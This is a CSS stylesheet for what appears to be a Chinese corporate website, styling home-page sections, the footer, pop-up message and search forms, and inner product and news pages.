.home_three_advantages .advantage_title { padding: 50px 0 30px 0; }

@media (max-width: 768px) { .home_three_advantages .advantage_title { padding: 1.73611rem 0 1.04167rem 0; } }

.home_three_advantages .advantage_title .line_ch { font-size: 35px; font-weight: 600; color: #333; }

@media (max-width: 768px) { .home_three_advantages .advantage_title .line_ch { font-size: 28px; } }

.home_three_advantages .advantage_title .line_ch em { font-weight: 600; }

.home_three_advantages .advantage_title .line_ch .num { font-size: 40px; }

.home_three_advantages .advantage_title .line_en { color: #dcdcdc; font-size: 16px; margin-top: 10px; }

.home_three_advantages .advantage_title .line_en em { font-weight: bold; }

.home_three_advantages .top_cate .container ul { text-align: left; }

.home_three_advantages .top_cate .container ul li:first-child { margin-top: 0; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li { margin-top: 2%; } }

.home_three_advantages .top_cate .container ul li:nth-of-type(1) .left_num { background-image: url("./images/custom_num1_03.jpg"); }

.home_three_advantages .top_cate .container ul li:nth-of-type(2) .left_num { background-image: url("./images/custom_num2_03.jpg"); }

.home_three_advantages .top_cate .container ul li:nth-of-type(2) .img::after { left: -8px; right: initial; transform: translateY(-50%) rotateZ(180deg); }

.home_three_advantages .top_cate .container ul li:nth-of-type(3) .left_num { background-image: url("./images/custom_num3_03.jpg"); }

.home_three_advantages .top_cate .container ul li .middel_line_num { background: url(./images/custom_bg_line_03.jpg) repeat-y center; display: flex; align-items: center; justify-content: center; }

.home_three_advantages .top_cate .container ul li .middel_line_num .left_num { flex-shrink: 0; width: 88px; height: 88px; background-size: contain; background-repeat: no-repeat; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .middel_line_num .left_num { width: 3.05556rem; height: 3.05556rem; } }

.home_three_advantages .top_cate .container ul li .text_content { display: flex; align-items: center; }

@media (max-width: 992px) { .home_three_advantages .top_cate .container ul li .text_content { margin-top: 15px; } }

.home_three_advantages .top_cate .container ul li .text_content .left_num { flex-shrink: 0; width: 88px; height: 88px; background-size: contain; background-repeat: no-repeat; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .left_num { width: 3.05556rem; height: 3.05556rem; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text { margin-left: 15px; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .right_text { margin-left: 0.52083rem; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text .tit .ch { color: #333; font-size: 30px; line-height: 1; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .right_text .tit .ch { font-size: 22px; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text .tit .en { font-size: 12px; color: #ccc; }

.home_three_advantages .top_cate .container ul li .text_content .right_text .line { width: 100%; height: 6px; margin: 6px 0; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .right_text .line { margin: 0.52083rem 0; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text .desc { line-height: 1.8; color: #666666; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .right_text .desc { line-height: 1.6; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text .more { padding: 10px 40px; color: #fff; background-color: #000; margin-top: 15px; }

.home_three_advantages .top_cate .container ul li .img { position: relative; }

.home_three_advantages .top_cate .container ul li .img::after { content: ''; position: absolute; top: 50%; right: -8px; border-left: 8px solid #000; border-top: 8px solid transparent; border-bottom: 8px solid transparent; transform: translateY(-50%); display: none; }

@media (max-width: 992px) { .home_three_advantages .top_cate .container ul li .img { margin-top: 15px; }
  .home_three_advantages .top_cate .container ul li .img::after { display: none; } }

.home_three_advantages .top_cate .container ul li .img img { width: 100%; }

.Recruit_agents { background: url("./images/contact_bg_02.jpg") no-repeat center/cover; color: #fff; padding: 50px 0; }

@media (max-width: 768px) { .Recruit_agents { padding: 1.73611rem 0; } }

.Recruit_agents .left { text-align: left; }

@media (max-width: 1200px) { .Recruit_agents .left .line1 { font-size: 32px; } }

@media (max-width: 1200px) { .Recruit_agents .left .line2 { font-size: 17px; } }

.Recruit_agents .middle span { margin-left: 7px; border-radius: 5px; width: 80px; height: 80px; background-color: #fdd000; font-size: 20px; color: #000; display: inline-flex; align-items: center; justify-content: center; }

.Recruit_agents .right { display: flex; align-items: center; }

.Recruit_agents .right .icon { width: 60px; height: 60px; line-height: 60px; border-radius: 50%; border: 2px solid #fff; }

.Recruit_agents .right .icon .iconfont { font-size: 20px; font-size: 30px; }

.Recruit_agents .right .contact_text { margin-left: 15px; display: flex; flex-direction: column; align-items: flex-start; }

.Recruit_agents .right .contact_text .tit { font-size: 20px; font-weight: bold; }

.Recruit_agents .right .contact_text .num { color: #fdd000; font-size: 35px; font-weight: bold; }

.home_news { background: url(./images/news_bg_1_02.jpg) no-repeat left top, url(./images/news_bg_2_02.jpg) no-repeat right bottom; }

.home_news .container .row .item_news { text-align: left; display: flex; flex-direction: column; justify-content: space-between; }

.home_news .container .row .item_news .item_news_title span { text-align: center; display: block; font-weight: 600; font-size: 18px; color: #5b5b5b; position: relative; border-bottom: 7px solid #5b5b5b; padding-bottom: 10px; }

.home_news .container .row .item_news .item_news_title span::after { content: ''; position: absolute; left: 50%; bottom: -16px; transform: translateX(-50%); border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #5b5b5b; }

.home_news .container .row .item_news .item_news_content { flex-grow: 1; width: 100%; margin-top: 50px; }

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul { width: 100%; }

.home_news .container .row .item_news .item_news_content ul li { width: 100%; margin-top: 20px; }

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content ul li { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul li:first-child { margin-top: 0; }

.home_news .container .row .item_news .item_news_content ul li a { width: 100%; display: flex; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text { color: #e92527; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text .tit { color: #e92527; }

.home_news .container .row .item_news .item_news_content ul li a .img { flex-basis: 10%; flex-shrink: 0; display: flex; align-items: center; }

.home_news .container .row .item_news .item_news_content ul li a .img img { width: 100%; max-width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text { margin-left: 15px; text-align: left; color: #858585; min-width: 0; }

.home_news .container .row .item_news .item_news_content ul li a .right_text span { display: block; width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text span.tit { color: #353535; font-size: 15px; }

.home_news .container .row .item_news .item_news_content ul li a .right_text p.desc { font-size: 13px; }

.home_news .container .row .item_news a.more { font-size: 18px; background-color: #e92527; color: #fff; padding: 5px 20px; position: relative; overflow: hidden; display: inline-flex; align-items: center; align-self: flex-start; }

.home_news .container .row .item_news a.more i.iconfont { font-size: 25px; line-height: 15px; margin-left: 5px; }

.home_news .container .row .item_news a.more:hover::before { left: 0; opacity: .3; }

.home_news .container .row .item_news a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.home_news .container .row .item_exhibition { text-align: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition { overflow: hidden; width: calc(100% - 60px); margin: 0 auto; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .img img { max-width: 100%; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .bottom_text { text-align: left; color: #858585; padding: 20px; display: flex; justify-content: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title { text-align: center; background-color: #e92527; color: #fff; font-size: 16px; padding: 7px 20px; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title a { color: #fff; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-prev { left: 0; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-next { right: 0; }

.home_application { background: url(./images/application_bg_02.jpg) no-repeat center/cover; }

.home_application > .container ul li .tit { margin-top: 25px; }

/* 底部  */
footer .footer_contact { background-color: #e92527; color: #fff; }

footer .footer_contact .container { padding-top: 20px; padding-bottom: 20px; display: flex; align-items: center; }

@media screen and (max-width: 768px) { footer .footer_contact .container { flex-direction: column; padding-top: 0.69444rem; padding-bottom: 0.69444rem; } }

footer .footer_contact .container .ybl_fl { font-size: 20px; display: flex; align-items: center; flex: 1; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl { font-size: 14px; margin-bottom: 10px; } }

footer .footer_contact .container .ybl_fl i { display: inline-block; width: 33px; height: 33px; line-height: 36px; border-radius: 50%; color: #fff; background-color: #1f2022; font-size: 30px; margin-right: 20px; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl i { font-size: 25px; } }

footer .footer_contact .container .ybl_fr .more { border-radius: 3px; font-size: 16px; padding: 7px 30px; background-color: #1f2022; color: #fff; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fr .more { padding: 0.34722rem 1.38889rem; font-size: 13px; } }

footer .footer_contact .container .ybl_fr .more i.iconfont { font-size: 24px; line-height: 1; }

footer .footer_middle { background-color: #2e2d33; color: #fff; padding: 50px 0 50px; }

@media (max-width: 768px) { footer .footer_middle { padding: 1.73611rem 0 1.73611rem; } }

footer .footer_middle .row { display: flex; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row { flex-direction: column; align-items: stretch; } }

@media (max-width: 768px) { footer .footer_middle .row { padding-top: 15px; } }

footer .footer_middle .row .footer_common_title { text-align: left; }

footer .footer_middle .row .footer_common_title i.iconfont { font-size: 28px; }

footer .footer_middle .row .footer_common_title span { font-size: 26px; margin-left: 15px; }

footer .footer_middle .row .bottom_logo { align-self: center; text-align: left; margin-top: -50px; color: #b0b0b0; }

@media (max-width: 992px) { footer .footer_middle .row .bottom_logo { margin-top: 0; align-self: flex-start; } }

footer .footer_middle .row .bottom_logo img { max-width: 100%; }

footer .footer_middle .row .bottom_logo .erweima_box { margin-top: 20px; }

footer .footer_middle .row .bottom_logo .erweima_box img { margin-right: 10px; }

footer .footer_middle .row .contact { text-align: left; padding-left: 70px; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row .contact { margin-top: 20px; padding-left: 0; border: none; } }

footer .footer_middle .row .contact::before { content: ''; position: absolute; top: 0; left: 0; border-left: 1px dashed #a09d9d; width: 1px; height: 80%; }

@media (max-width: 992px) { footer .footer_middle .row .contact::before { display: none; } }

footer .footer_middle .row .contact::after { content: ''; position: absolute; top: 0; right: 0; border-left: 1px dashed #a09d9d; width: 1px; height: 80%; }

@media (max-width: 992px) { footer .footer_middle .row .contact::after { display: none; } }

footer .footer_middle .row .contact p { margin-top: 15px; }

footer .footer_middle .row .form_box { color: #fff; padding-left: 30px; }

@media (max-width: 992px) { footer .footer_middle .row .form_box { text-align: center; margin-top: 20px; padding-left: 0; } }

@media (max-width: 768px) { footer .footer_middle .row .form_box form { padding-bottom: 1.73611rem; } }

footer .footer_middle .row .form_box form .form-control { border-radius: 0; box-shadow: none; background-color: #363539; border: none; color: #fff; }

footer .footer_middle .row .form_box form input { width: 70%; }

footer .footer_middle .row .form_box form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #caa244; font-size: 16px; }

footer .footer_bottom { background-color: #2e2d33; color: #b0b0b0; border-top: 1px solid #828185; padding: 10px; }

@media(max-width:768px)
{
footer .footer_bottom  { padding-bottom: 50px;} 
}

footer .footer_bottom p a { color: #b0b0b0; }

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; }

.mobile_footer ul li { padding: 7px 5px; background-color: #e92527; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

/* 全局留言表单 */
.global_form { background-color: rgba(0, 0, 0, 0.7); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_form .close_button { right: 5%; } }

.global_form form { padding-bottom: 30px; width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .global_form form { width: 90%; } }

.global_form form .form-control { border-radius: 0; box-shadow: none; background-color: #4d5158; border: none; color: #fff; }

.global_form form input { width: 100%; }

.global_form form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #24292f; font-size: 16px; }

.global_form form input.item:hover { background-color: #e92527; border-color: #e92527; }

/* 全局搜索表单 */
.global_search_form { background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_search_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_search_form .close_button { right: 5%; } }

.global_search_form form { width: 70%; margin: 0 auto; display: flex; position: relative; }

.global_search_form form .inputBox { width: 100%; margin: 0 auto; text-align: left; padding-left: 15px; height: 35px; line-height: 35px; font-size: 18px; }

@media (max-width: 768px) { .global_search_form form .inputBox { width: 90%; } }

.global_search_form form .submit { background-color: #fff; position: absolute; right: 0; top: 0; height: 100%; display: flex; align-items: center; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; height: 350px; overflow: hidden; display: flex; align-items: center; justify-content: center; text-align: center; }

@media (max-width: 768px) { .main .lanmu_picture { height: 200px; } }

.main .lanmu_picture .container { position: relative; height: 100%; }

@media (max-width: 768px) { .main .lanmu_picture .container { width: 100%; } }

.main .lanmu_picture .container .text { position: absolute; left: 0; top: 50%; color: #fff; font-weight: bold; font-size: 48px; transform: translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .text { font-size: 30px; left: 5%; } }

.main .lanmu_picture .container .pro_text { position: absolute; left: 50%; top: 50%; color: #fff; font-size: 25px; transform: translateX(-50%) translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text { font-size: 22px; } }

.main .lanmu_picture .container .pro_text strong { font-size: 48px; font-weight: bold; line-height: 1; white-space: nowrap; }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text strong { font-size: 30px; } }

.main .lanmu_picture .container .pro_text .info { font-size: 16px; margin-top: 15px; }

.main .lanmu_picture img { width: 100%; }

@media (max-width: 768px) { .main .lanmu_picture img { width: auto; height: 200px; } }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in img { max-width: 100%; }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.main .main_in .main_content { padding-bottom: 50px; /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 专家团队列表页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书列表页 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 在线留言 */ /* 应用领域单页面 */ /* 服务页面 */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

@media (max-width: 768px) { .main .main_in .main_content { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .innerPage_common_leftText { width: 160px; box-sizing: border-box; font-size: 24px; color: #e92527; padding-top: 20px; border-top: 3px solid #e92527; margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .innerPage_common_leftText { margin-bottom: 1.04167rem; } }

.main .main_in .main_content .main_left { text-align: left; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: flex; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::before, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box { display: flex; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box i.iconfont { font-size: 25px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box em { font-style: normal; font-size: 16px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:focus, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:hover { outline: none; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { display: none; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { margin-left: 15px; padding: 5px; transition: all .3s ease; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on > .link_box i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #e92527; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul { margin: 0 auto; display: flex; flex-wrap: wrap; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li { margin: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a { border: 1px solid #e92527; color: #e92527; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before { border-bottom-color: #e92527; border-left-color: #e92527; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { border-top-color: #e92527; border-right-color: #e92527; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 0px;width: 100px;text-align: center; border: 1px solid #c9c9c9; white-space: nowrap; position: relative; -webkit-transition: all 0.6s ease-in; -moz-transition: all 0.6s ease-in; -ms-transition: all 0.6s ease-in; -o-transition: all 0.6s ease-in; transition: all 0.6s ease-in; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { border: 1px solid #e92527; color: #e92527; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-bottom-color: #e92527; border-left-color: #e92527; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { border-top-color: #e92527; border-right-color: #e92527; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; display: block; position: absolute; box-sizing: border-box; border: 1px solid transparent; width: 0; height: 0; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { top: 0; left: 0; transition: border-color 0s ease-in 0.8s,width 0.2s ease-in 0.6s,height 0.2s ease-in 0.4s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { bottom: 0; right: 0; transition: border-color 0s ease-in 0.4s,width 0.2s ease-in 0.2s,height 0.2s ease-in; }

@media (max-width: 1200px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 0px;width: 100px; } }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box a.more { margin: 0; }

.main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 1.04167rem; } }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; -js-display: flex; display: flex; flex-direction: column; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover { box-shadow: 0px 0px 10px #ccc; transition: all .4s ease-in-out 0s; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover .bottom span.title { color: #fff; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover .bottom span.title::after { height: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img { border: 1px solid #ddd; border-bottom: 5px solid #e92527; position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #e92527; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom { position: relative;z-index: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { display: block; padding: 15px 5px 15px 5px; transition: all .4s ease .2s; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title::after { position: absolute; content: ""; width: 100%; background: #e92527; height: 0; top: 0; left: 0; z-index: -1; transition: all .4s ease 0s; }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #e92527; border-color: #e92527; }

.main .main_in .main_content .product_content .pro_img_title { padding-bottom: 20px; }

.main .main_in .main_content .product_content .pro_img_title .row { background: #fafafa; display: flex; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; background: #fff; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: left; position: relative; }

@media screen and (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: center; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img { border: 4px solid #eeeeee; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { position: absolute; z-index: 2; top: 50%; transform: translateY(-50%); width: 70px; height: 70px; color: #5f5f5f; display: inline-flex; justify-content: center; align-items: center; display: none; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { width: 2.43056rem; height: 2.43056rem; display: block; } }

